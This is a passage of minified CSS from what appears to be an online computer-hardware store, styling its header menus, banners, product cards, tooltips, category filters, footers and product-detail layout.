hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-first.nothome:hover .menu-main-sub {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li {width: 100%;float: left;position: relative }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li a {width: 100%;float: left;line-height: 52px;padding-left: 65px;background-position: 25px center !important;background-size: 20px auto !important;font-size: 15px;font-weight: 500;color: #222;position: relative }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub>li:hover {background: #0676da }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub>li:hover a.itop {color: #fff }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after {content: '';width: 0;height: 0;border-top: 19px solid transparent;border-bottom: 19px solid transparent;border-left: 19px solid #0676da;position: absolute;top: 0;right: -19px;z-index: 99999999 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li .box-sub-cat {width: 1330px;float: left;position: absolute;top: 0;left: 100%;z-index: 999;background: #fff;padding: 10px;min-height: 100%;visibility: hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover .box-sub-cat {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat {width: 20%;float: left;margin-bottom: 20px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat:nth-child(5n+1) {clear: both }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat2 {width: 100%;float: left;font-size: 15px;line-height: 30px;color: #0676da;padding: 0 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat3 {width: 100%;float: left;font-size: 15px;line-height: 30px;color: #222;font-weight: 400;padding: 0 }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat .cat3:hover {color: #0676da }.header-new-bot .list-content .item-n.item-n-second a.title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 38px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;border-radius: 5px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub {width: 100%;float: left;position: absolute;top: 100%;left: 0;z-index: 999999;background: #fff;text-align: left;visibility: hidden;opacity: 0;transition: .3s }.header-new-bot .list-content .item-n.item-n-second:hover .cs-hd-sub {visibility: visible;opacity: 1;transition: .3s }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item {width: 25%;float: left;padding: 10px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item .title-n {width: 100%;float: left;font-size: 15px;text-transform: uppercase;margin-bottom: 20px;font-weight: 500;line-height: 1;position: relative }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item .title-n::after {content: '';width: 50px;height: 2px;background: #0676da;float: left;position: absolute;left: 0;bottom: -8px }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item a {width: 100%;float: left;font-size: 13px;color: #222;line-height: 1.5;margin-bottom: 5px;font-weight: 300 }.header-new-bot .list-content .item-n.item-n-second .cs-hd-sub .cs-hd-sub-item a:hover {color: #0676da }.header-new-bot .list-content .item-n.item-n-other a {width: 100%;float: left;font-size: 15px;text-transform: uppercase;line-height: 34px;text-align: center;color: #222;font-weight: 700;height: 34px;overflow: hidden }.header-new-bot .list-content .item-n.item-n-other.item-n-third a .icons-2020 {width: 16px;height: 15px;display: inline-block;margin-right: 8px;background-position: -114px -4px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other a span.txt {line-height: 38px }.header-new-bot .list-content .item-n.item-n-other.item-n-four a .icons-2020 {width: 17px;height: 15px;display: inline-block;margin-right: 8px;background-position: -146px -4px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other.item-n-five a .icons-2020 {width: 22px;height: 16px;display: inline-block;margin-right: 8px;background-position: -181px -5px;position: relative;top: -2px }.header-new-bot .list-content .item-n.item-n-other.item-n-six a .icons-2020 {width: 18px;height: 22px;display: inline-block;margin-right: 8px;background-position: -221px -5px;position: relative;top: -4px }.header-new-bot .list-content .item-n.item-n-other.item-n-seven a .icons-2020 {width: 25px;height: 16px;display: inline-block;margin-right: 8px;background-position: -255px -4px;position: relative;top: -1px }.header-fix {width: 100%;float: left }.header-fix.fix-top {position: fixed;z-index: 9999999999999;top: 0;left: 0 }.header-fix.fix-top .header-new-mid {padding: 5px 0 }.header-fix.fix-top .header-new-mid .logo {display: none }.header-fix.fix-top .main-search {margin-left: 350px;width: 900px }.header-fix.fix-top .main-search .tag-search {display: none }.header-fix.fix-top .header-new-bot .list-content {width: auto;position: absolute;top: 17px }.header-fix.fix-top .header-new-bot .list-content .item-n {padding-bottom: 20px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first {width: 300px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-second {display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-other {display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first .menu-main-sub {top: 54px;display: none }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first:hover .menu-main-sub {display: block }.header-fix.fix-top .header-new-bot-right {width: 315px }.header-fix.fix-top .header-new-bot-right .hd-buildpc {display: none }.banner-home {margin-top: 5px;margin-bottom: 25px }.banner-home .banner-home-right {width: 1325px;float: right }.banner-home .banner-home-right .slider-homepage {width: 661px;float: left;margin-right: 5px;margin-bottom: 5px }.banner-home .banner-home-right .banner-right-homepage {width: 659px;float: right }.banner-home .banner-home-right .banner-right-homepage .item-n {width: 49%;float: left;margin-bottom: 5px;border-radius: 15px;overflow: hidden;margin-right: 5px }.banner-home .banner-home-right .banner-right-homepage .item-n:nth-child(2n) {margin-right: 0 }.banner-home .banner-home-bot {width: 100%;float: left }.banner-home .banner-home-bot .item-n {width: calc(25% - 3.75px);float: left;margin-right: 5px;border-radius: 15px;overflow: hidden }.banner-home .banner-home-bot .item-n:nth-child(4) {margin-right: 0 }.banner-home .banner-home-bot-big {width: 100%;float: left;margin-top: 15px }.banner-home .banner-home-bot-big .item-n {width: calc(25% - 11.25px);float: left;margin-right: 15px;border-radius: 5px;overflow: hidden }.banner-home .banner-home-bot-big .item-n:nth-child(4) {margin-right: 0 }.tab-colection-home {margin-bottom: 25px }.tab-colection-home .tab-all-content {width: 100%;float: left;border-bottom: solid 1px #c8c4d2;border-radius: 8px;overflow: hidden;background-size: cover !important;background-position: center left !important }.tab-colection-home .tab-all-content .title-tab {width: 100%;float: left;height: 70px }.tab-colection-home .tab-all-content .title-tab li {width: 20%;float: left }.tab-colection-home .tab-all-content .title-tab li a {width: 100%;float: left;background: #fff;height: 70px;border-radius: 8px 8px 0 0;text-align: center;font-size: 14px;line-height: 1;color: #222;position: relative }.tab-colection-home .tab-all-content .title-tab li a h2 {font-size: 14px;line-height: 1;margin: 0 }.tab-colection-home .tab-all-content .title-tab li a span {width: 100%;float: left;font-size: 18px;text-transform: uppercase;font-weight: 500;margin-bottom: 8px;margin-top: 16px }.tab-colection-home .tab-all-content .title-tab li a.active {color: #fff;background: rgba(0, 0, 0, 0) }.tab-colection-home .tab-all-content .title-tab li a::before {content: '';width: 8px;height: 8px;float: left;position: absolute;top: 0;left: 0;z-index: 1;background: url(../images/be-co.png) no-repeat;background-size: cover }.tab-colection-home .tab-all-content .title-tab li a::after {content: '';width: 8px;height: 8px;float: left;position: absolute;top: 0;right: 0;z-index: 1;background: url(../images/af-co.png) no-repeat;background-size: cover }.tab-colection-home .tab-all-content .content-tab {width: 100%;float: left }.tab-colection-home .tab-all-content .content-tab .banner-co {width: 310px;float: left;padding: 90px 0 49px 15px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .list-content-tab {width: 100%;float: left }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-pro-pro {width: calc(100% - 310px);float: left;padding: 40px 15px 49px;min-height: 455px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-home-vm {float: right;margin-top: 31px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-home-vm a {font-size: 13px;float: right;margin-right: 15px;font-weight: 700;color: #fff;text-transform: uppercase }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-ct {width: 100%;float: left;display: none }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-ct.active {display: block }.p-n-container {width: 100%;float: left;padding: 15px 10px;position: relative }.p-n-container .p-new-pro {width: 49px;height: 49px;float: left;position: absolute;z-index: 9;top: 15px;left: 15px;background-position: -172px -35px }.p-n-container .p-n-img {width: 100%;float: left;position: relative;padding-top: 100%;margin-bottom: 5px;overflow: hidden }.p-n-container .p-n-img img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.p-n-container .p-n-info {width: 100%;float: left }.p-n-container .p-n-name {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px;height: 40px;margin-bottom: 5px;overflow: hidden }.p-n-container .p-n-name h3 {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px;height: 40px;overflow: hidden;margin: 0 }.p-n-container .p-n-price {float: left;font-size: 20px;font-weight: 500;color: red;height: 25px;line-height: 25px;margin-bottom: 3px;overflow: hidden }.p-n-container .p-all-discount {width: 100%;float: left;margin-bottom: 5px;height: 20px;line-height: 20px;overflow: hidden }.p-n-container .p-all-discount span {float: left;line-height: 20px }.p-n-container .p-all-discount span.p-n-ol-price {font-size: 14px;color: #777;text-decoration: line-through;margin-right: 5px;font-weight: 300 }.p-n-container .p-all-discount span.p-n-discount {font-size: 11px;color: #ce3333;font-weight: 300 }.p-n-container .p-n-bot-pro {width: 100%;float: left;line-height: 15px;overflow: hidden }.p-n-container .p-n-bot-pro .p-n-status {float: left }.p-n-container .p-n-bot-pro .p-n-status .p-con {font-size: 13px;color: #42c677;border: 1px solid;padding: 2px 3px 3px;border-radius: 30px }.p-n-container .p-n-bot-pro .p-n-status .p-con .icons-2020 {float: left;width: 13px;height: 13px;margin-right: 3px;background-position: -4px -94px;margin-top: 2px }.p-n-container .p-n-bot-pro .p-n-status .p-qcon {font-size: 12px;background: #00a3ff;color: #fff;padding: 2px 7px 4px;border-radius: 40px;margin-top: 3px }.p-n-container .p-n-bot-pro .p-n-status .p-qcon .icons-2020 {float: left;width: 17px;height: 18px;margin-right: 3px;background-position: -55px -4px;margin-top: 0 }.p-n-container .p-n-bot-pro .p-n-status .p-het {float: left;font-size: 14px;color: #0074da }.p-n-container .p-n-bot-pro .p-n-status .p-het .icons-2020 {float: left;width: 10px;height: 10px;margin-right: 9px;background-position: -4px -81px;margin-top: 4px }.p-n-container .p-n-add-cart {float: right;font-size: 16px;color: #fff;padding: 12px 7px;border: 1px solid red;border-radius: 30px;background: linear-gradient(300.63deg, #ff3c1d 0%, #ff7474 99.26%) }.p-n-container .p-n-add-cart .icons-2020 {width: 17px;height: 15px;float: left;margin-right: 9px;background-position: -291px -5px }#tooltip {display: none;position: absolute;z-index: 1.0E+15;background: #fff;border: solid 1px #333;width: 350px;box-shadow: 0 0 7px #333;border-radius: 8px;overflow: hidden }#tooltip .title-name {width: 100%;float: left;padding: 25px;background: #2b8ae0;font-size: 15px;font-weight: 500;line-height: 1.5;color: #fff }#tooltip .hcp-ct-all {width: 100%;float: left;padding: 25px 20px }#tooltip .hcp-ct-all .hcp-price {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-price .n-num {font-size: 16px;font-weight: 700;color: #ed1b24;margin: 0 10px 0 15px }#tooltip .hcp-ct-all .hcp-low-price {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-low-price .n-num {color: #999;text-decoration: line-through }#tooltip .hcp-ct-all .hcp-other {width: 100%;float: left;margin-bottom: 10px;font-size: 14px;color: #444 }#tooltip .hcp-ct-all .hcp-spec {width: 100%;float: left;margin-top: 15px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct {float: left;padding: 5px 10px;border-radius: 3px;background: #2b8ae0;margin-bottom: 10px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct .icons-2020 {width: 12px;height: 13px;float: left;margin-right: 5px;background-position: -26px -93px;margin-top: 1px }#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct .txt {float: left;font-size: 14px;font-weight: 500;color: #fff;line-height: 15px }#tooltip .hcp-ct-all .hcp-spec .hcp-ct {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-spec .hcp-ct span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 6px;color: #444;display: list-item;list-style-position: inside }#tooltip .hcp-ct-all .hcp-offer {width: 100%;float: left;margin-top: 15px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-spec {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct {float: left;padding: 5px 10px;border-radius: 3px;background: #2b8ae0;margin-bottom: 10px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct .icons-2020 {width: 13px;height: 13px;float: left;margin-right: 5px;background-position: -48px -93px;margin-top: 1px }#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct .txt {float: left;font-size: 14px;font-weight: 500;color: #fff;line-height: 15px }#tooltip .hcp-ct-all .hcp-offer .hcp-offer-ct {width: 100%;float: left }#tooltip .hcp-ct-all .hcp-offer .hcp-offer-ct span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 6px;color: #444;display: list-item;list-style-position: inside }.hover-content-pro {display: none }.tab-colection-home .tab-all-content .content-tab .list-content-tab .item-n {width: 100%;float: left;background: #fff;border-radius: 8px }.style-owl.owl-carousel .owl-nav button.owl-prev {width: 35px;height: 40px;float: left;top: 50%;left: 0;position: absolute;transform: translateY(-50%);z-index: 99;text-align: center;line-height: 40px;font-size: 28px;background: #eee;color: #222;border-radius: 0 10px 10px 0;box-shadow: 0 0 1px 0 #f2f2f2 }.style-owl.owl-carousel .owl-nav button.owl-next {width: 35px;height: 40px;float: left;top: 50%;right: 0;position: absolute;transform: translateY(-50%);z-index: 99;text-align: center;line-height: 40px;font-size: 28px;background: #eee;color: #222;border-radius: 10px 0 0 10px;box-shadow: 0 0 1px 0 #f2f2f2 }.style-owl.owl-carousel {position: relative;float: left }.product-home-new {margin-bottom: 15px }.product-home-new .title-n {width: 100%;float: left;border-bottom: solid 4px #2b8ae0 }.product-home-new .title-n .txt-title {float: left;padding: 0 10px;position: relative;line-height: 52px;background: #2b8ae0;font-size: 20px;text-transform: uppercase;color: #fff;padding-right: 15px;margin-right: 75px;margin-bottom: 0;bottom: -1px;margin-top: 0 }.product-home-new .title-n .txt-title::after {width: 67px;height: 54px;content: '';position: absolute;top: 0;right: -56px;z-index: 1 }.product-home-new .title-n .cat-title {float: left;width: 1100px;overflow: hidden;display: flex }.product-home-new .title-n .cat-title a {float: left;padding: 0 23px;line-height: 33px;font-size: 15px;font-weight: 500;color: #444;position: relative;white-space: nowrap;margin: 9px 10px 0 10px;border-radius: 49px;border: 1px solid red;}#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct{background:linear-gradient(91.56deg,#F52194 2.74%,#FA9F2C 96.84%)!important;}.product-home-new .title-n .cat-titlex a::before {content: '';width: 1px;height: 15px;position: absolute;left: 0;top: 50%;transform: translateY(-50%);z-index: 1;background: #444 }.product-home-new .title-n .cat-title a:nth-child(1)::before {display: none }.product-home-new .title-n .cat-title a:hover {color: #2b8ae0 }.product-home-new .title-n .title-vm {float: right;padding: 0 23px;line-height: 51px;font-size: 13px;font-weight: 500;color: #444;position: relative;text-transform: uppercase }.product-home-new .title-n .title-vm:hover {color: #2b8ae0 }.custom-regis {padding: 40px 0 45px;background: #f1f1f1 }.custom-regis .cus-regis-left {width: 840px;float: left }.custom-regis .cus-regis-right {width: 790px;float: right }.custom-regis .cus-regis-left .cus-regis-img {float: left;margin-left: 230px;margin-right: 40px }.custom-regis .cus-regis-left .title-cus-regis {float: left;margin-top: 30px }.custom-regis .cus-regis-left .title-cus-regis .txt {float: left;display: block;clear: both;font-size: 20px;font-weight: 500;color: #003;margin-bottom: 5px }.custom-regis .cus-regis-left .title-cus-regis .txt a {color: #2b8ae0 }.custom-regis .cus-regis-left .title-cus-regis .txt2 {float: left;display: block;clear: both;font-size: 14px;color: #444 }.custom-regis .cus-regis-right #newsletter {width: 510px;float: left;margin-left: 50px;margin-top: 35px }.custom-regis .cus-regis-right #newsletter input {width: calc(100% - 114px);float: left;border: none;background: #fff;outline: 0;padding: 0 10px;height: 34px;line-height: 34px;border-radius: 5px 0 0 5px }.custom-regis .cus-regis-right #newsletter a {width: 114px;float: right;background: url(../images/bg-re-oran.jpg) repeat-x;background-size: auto 100%;text-align: center;height: 34px;line-height: 34px;font-size: 15px;font-weight: 700;color: #222;border-radius: 0 5px 5px 0 }.footer1 {padding: 50px 0;border-bottom: solid 1px #f1f1f1 }.footer1.nothome {margin-top: 20px }.footer1 .box-ft-ct .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;color: #333;line-height: 30px;margin-bottom: 30px;text-transform: uppercase }.footer1 .box-sp-ft {width: 840px;float: left }.footer1 .box-ft-fb {width: 345px;float: left;margin: 0 50px }.footer1 .box-ft-video {width: 345px;float: right }.footer1 .box-sp-ft .list-n {width: 100%;float: left;border: solid 1px #eee;padding: 30px }.footer1 .box-sp-ft .list-n .list-n-left {width: 365px;float: left;padding-right: 30px }.footer1 .box-sp-ft .list-n .list-n-right {width: 413px;float: left }.footer1 .box-sp-ft .list-n .item-n {width: 100%;float: left;margin-bottom: 20px }.footer1 .box-sp-ft .list-n .item-n .list-n-title {width: 100%;float: left;font-size: 14px;font-weight: 500;color: #333 }.footer1 .box-sp-ft .list-n .item-n .list-n-ct {width: 100%;float: left;font-size: 14px;color: #444;line-height: 20px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct img {float: left;margin-right: 5px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct a {font-weight: 500;color: #ff424e }.footer1 .box-sp-ft .list-n .item-n .list-n-ct .lnc-note {width: 100%;float: left;font-style: italic;font-size: 13px;font-weight: 300 }.footer1 .box-sp-ft .list-n .list-n-right .item-n:nth-child(1) {margin-bottom: 5px }.footer1 .box-ft-ct .title-n .yt-sub {float: right }.footer1 .box-ft-video .bfv-content {width: 100%;float: left }.footer1 .box-ft-video .bfv-content .youtube-video-place {width: 100%;float: left;position: relative }.footer1 .box-ft-video .bfv-content .youtube-video-place::after {content: '\f16a';font-family: FontAwesome;font-size: 54px;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);color: rgba(0, 0, 0, .8) }.footer1 .box-ft-video .bfv-content .youtube-video-place.played::after {display: none }.footer2 {padding: 50px 0 }.footer2 .menu-footer {width: 100%;float: left }.footer2 .menu-footer .item-n .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;color: #222;margin-bottom: 25px;margin-top: 0 }.footer2 .menu-footer .item-n a {width: 100%;float: left;font-size: 14px;margin-bottom: 10px;color: #444 }.footer2 .menu-footer .item-n a i {float: left;margin-right: 10px;font-size: 16px;margin-top: 3px }.footer2 .menu-footer .item-n a i.fa-facebook-square {color: #3f51b5 }.footer2 .menu-footer .item-n a i.fa-youtube-play {color: #ff3d00 }.footer2 .menu-footer .item-n a i.fa-phone {color: #2b8ae0 }.footer2 .menu-footer .item-n a i.fa-commenting {color: #ff424e }.footer2 .menu-footer .item-n a span {color: #2b8ae0 }.footer2 .menu-footer .item-n.item-ft-1 {width: 285px;float: left }.footer2 .menu-footer .item-n.item-ft-2 {width: 405px;float: left }.footer2 .menu-footer .item-n.item-ft-3 {width: 292px;float: left }.footer2 .menu-footer .item-n.item-ft-4 {width: 420px;float: left }.footer2 .menu-footer .item-n.item-ft-5 {width: 228px;float: right }.footer3 {padding-bottom: 50px }.footer3 .footer3-left {width: 560px;float: left }.footer3 .footer3-right {width: 770px;float: left }.footer3 .title-n {width: 100%;float: left;margin-bottom: 25px;font-size: 18px;font-weight: 500;color: #333 }.footer3 .list-n {width: 100%;float: left }.footer3 .footer3-left a {float: left;text-align: center;margin-right: 30px;color: #333 }.footer3 .footer3-left a img {display: block;margin: 0 auto;margin-bottom: 10px }.footer3 .footer3-left a span {float: left;display: block;font-size: 14px;clear: both }.footer3 .footer3-left a .img-ft {width: 100%;float: left;text-align: center;min-height: 43px }.footer4 {padding: 50px 0;background: #0676da }.footer4 .footer4-left {width: 750px;float: left }.footer4 .footer4-center {width: 675px;float: left }.footer4 .footer4-right {width: 205px;float: right }.footer4 .footer4-left .title-n {width: 100%;float: left;margin-bottom: 25px;font-size: 18px;font-weight: 500;color: #fff;text-transform: uppercase }.footer4 .footer4-left p {width: 100%;float: left;font-size: 14px;color: #eee;line-height: 1.5 }.footer4-center .item-n {width: 100%;float: left;margin-bottom: 10px }.footer4-center .item-n .title-n {width: 100%;float: left;font-size: 16px;font-weight: 500;color: #fff }.footer4-center .item-n p {width: 100%;float: left;font-size: 14px;color: #eee;line-height: 1.5 }.link-url .breadcrumb, .link-url .breadcrumb ol {width: 100%;float: left;padding: 0;margin: 0;background: 0 0 }.link-url .breadcrumb ol li {float: left;list-style: none }.link-url .breadcrumb ol li a {font-size: 14px;color: #333;line-height: 60px;float: left }.link-url .breadcrumb ol li a:last-child {color: #2b8ae0 }.link-url .breadcrumb ol li h1 {font-size: 15px;color: #2b8ae0;line-height: 60px;float: left;font-weight: 400;margin: 0 }.link-url .breadcrumb ol li i {margin-left: 5px;margin-right: 5px;float: left;line-height: 60px }.link-url .breadcrumb ol li:last-child i {display: none }.product-category-n .title-n-cat {width: 100%;float: left;margin-bottom: 26px }.product-category-n .title-n-cat h1, .product-category-n .title-n-cat span {float: left;font-size: 22px;font-weight: 500;text-transform: uppercase;color: #0676da;border-bottom: solid 2px #0676da;margin: 0 }.product-category-n .product-category-n-content {width: 100%;float: left }.product-category-n .product-category-n-content .pcnc-left {width: 300px;float: left }.product-category-n .product-category-n-content .pcnc-right {width: 1320px;float: right }.product-category-n-content .pcnc-left .box-menu-left {margin-bottom: 10px }.product-category-n-content .pcnc-left .box-menu-left .title-n {width: 100%;float: left;padding: 10px;font-size: 18px;text-transform: uppercase;font-weight: 500;border-bottom: solid 1px #eee }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left {width: 100%;float: left;padding: 0 }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a {width: 100%;float: left;font-size: 15px;font-weight: 500;color: #222;line-height: 50px;padding: 0 30px }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a:hover {color: #0676da }.product-category-n-content .pcnc-left .box-filter {width: 100%;float: left }.product-category-n-content .pcnc-left .box-filter .filter-item-n {margin-bottom: 10px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .title-n {width: 100%;float: left;padding: 30px;font-size: 18px;text-transform: uppercase;font-weight: 500;border-bottom: solid 1px #eee;position: relative;cursor: pointer }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content {width: 100%;float: left;padding: 10px 30px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n {width: 100%;float: left;padding: 6px 0 }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check {width: 20px;height: 20px;float: left;background: #eee;margin-right: 18px;position: relative;border-radius: 3px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check.checked {background: #0676da }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check.checked::after {content: '\f00c';position: absolute;top: 0;left: 0;font-family: FontAwesome;z-index: 1;font-size: 13px;color: #fff;width: 100%;height: 100%;text-align: center;line-height: 20px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n a span {float: right }.product-category-n .product-category-n-content .pcnc-right .banner-category {width: 100%;float: left;margin-bottom: 10px }.product-category-n-content .pcnc-right .product-cat-sort {border-bottom: solid 1px #eee;padding: 0 25px }.product-category-n-content .pcnc-right .product-cat-sort .count-pro {float: left;font-size: 15px;font-weight: 500;color: #222;line-height: 60px }.product-category-n-content .pcnc-right .product-cat-sort .count-pro span {color: #2b8ae0 }.product-category-n-content .pcnc-right .product-cat-sort .product-cat-sort-r {float: right;display: flex;margin-top: 16px }.pcnc-right .product-cat-sort .product-cat-sort-r select.sort-pro {width: 182px;float: left;margin-right: 45px;font-size: 13px;padding: 0 10px;border: solid 1px #ccc;border-radius: 3px;height: 28px;line-height: 28px }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid {float: right }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a {font-size: 20px;line-height: 28px;color: #ccc }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a.grid_style {margin-right: 15px }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a.active {color: #222 }.producct-list-n-grid .item-n {width: 25%;float: left;border-bottom: solid 1px #eee;border-right: solid 1px #eee }.producct-list-n-grid .item-n:nth-child(4n) {border-right: solid 1px rgba(255, 255, 255, 0) }.producct-list-n-list .item-n {width: 100%;float: left;border-bottom: solid 1px #eee }.producct-list-n-list .item-n .p-n-container .p-n-img {width: 30%;float: left;padding-top: 30% }.producct-list-n-list .item-n .p-n-container .p-n-info {width: 70%;float: left;padding-left: 20px }.paging-n {width: 100%;float: left;padding: 15px 0;text-align: center }.paging-n a {width: 30px;height: 30px;margin: 0 5px;line-height: 30px;text-align: center;font-size: 15px;font-weight: 500;color: #222;display: inline-block }.paging-n a.current {color: #fff;background: #0069c7 }.product-cat-static-html {margin-top: 25px;padding: 45px;font-size: 14px;color: #222 }.product-detail-n .top-detail-n {margin-bottom: 25px;padding-bottom: 25px }.product-detail-n .top-detail-n .title-detail-n {width: 100%;float: left;font-size: 24px;font-weight: 500;color: #222;line-height: 1.5;padding: 22px 25px;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.product-detail-n .top-detail-n .top-detail-n-img {width: 465px;float: left;padding: 0 20px }.product-detail-n .top-detail-n .top-detail-n-content {width: 745px;float: left;padding-left: 20px;margin-right: 50px }.product-detail-n .top-detail-n .top-detail-n-policy {width: 370px;float: right;padding-right: 25px }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n {width: 100%;float: left;margin-bottom: 30px }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n a {width: 100% !important;float: left;position: relative !important;display: block !important;padding-top: 100% !important;overflow: hidden !important }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n a img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto !important }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n {width: 100%;float: left }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n {width: 100%;float: left;margin-bottom: 10px;border: solid 1px #eee;border-radius: 3px }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n.active {border: solid 1px #222 }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n a {width: 100%;float: left;position: relative;display: block;padding-top: 100%;overflow: hidden }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n a img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.top-detail-n-content .header-dt {width: 100%;float: left;margin-bottom: 35px }.top-detail-n-content .header-dt .hedt-ct {float: left;margin-right: 28px;position: relative;font-size: 14px }.top-detail-n-content .header-dt .hedt-ct::after {content: '';width: 1px;height: 14px;position: absolute;top: 3px;right: -14px;z-index: 1;background: #222 }.top-detail-n-content .header-dt .dt-status span {font-weight: 700;color: #2b8ae0 }.top-detail-n-content .header-dt .dt-view span {font-weight: 700 }.top-detail-n-content .pro-detail-config-group {width: 100%;float: left;padding-bottom: 20px;margin-bottom: 20px;border-bottom: solid 1px #f1f1f1 }.top-detail-n-content .pro-detail-config-group .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 15px }.top-detail-n-content .pro-detail-config-group .list-n {width: 100%;float: left;display: flex;flex-wrap: wrap }.top-detail-n-content .pro-detail-config-group .list-n a {width: calc(33.33333% - 6px);float: left;margin: 0 3px;margin-bottom: 6px;border: solid 1px #f1f1f1;border-radius: 5px;padding: 15px;position: relative }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-name {width: 100%;float: left;text-align: center;font-size: 14px;font-weight: 500;color: #222;line-height: 1;margin-bottom: 10px }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price {width: 100%;float: left;text-align: center;font-size: 16px;font-weight: 700;color: #ed1b24 }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price .pdcg-check {width: 12px;height: 12px;border-radius: 50%;display: inline-block;margin-left: 5px;background: #ddd }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price .pdcg-check.checked {background: #2b8ae0 }.top-detail-n-content .detail-n-sumary {width: 100%;float: left;margin-bottom: 25px;padding-bottom: 25px;border-bottom: solid 1px #f1f1f1 }.top-detail-n-content .detail-n-sumary .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 15px }.top-detail-n-content .detail-n-sumary .list-n {width: 100%;float: left }.top-detail-n-content 